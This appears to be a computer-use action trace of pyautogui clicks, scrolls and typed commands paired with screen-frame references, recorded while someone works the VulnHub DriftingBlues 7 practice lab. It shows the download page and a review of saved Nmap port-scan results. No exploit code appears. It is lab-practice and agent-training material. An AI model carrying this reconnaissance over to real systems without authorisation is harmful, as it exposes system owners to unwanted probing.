
pyautogui.moveTo(797, 167)

# Scroll VulnHub's DriftingBlues 7 page to the 1.3 GB driftingblues7_vh.ova download, then return to the terminal
pyautogui.click(240, 62)

pyautogui.moveTo(419, 312)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(215, 10)

# List the scan files and show the all-ports Nmap result with eight open ports
pyautogui.write('ls')

pyautogui.write('cat nmap_allports.txt')

pyautogui.moveTo(16, 259); pyautogui.dragTo(192, 388)

# Scroll through the deep-scan service versions, marking the port 66 SimpleHTTPServer line
pyautogui.doubleClick(168, 333)

pyautogui.doubleClick(165, 221)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(253, 415)

pyautogui.scroll(-3)
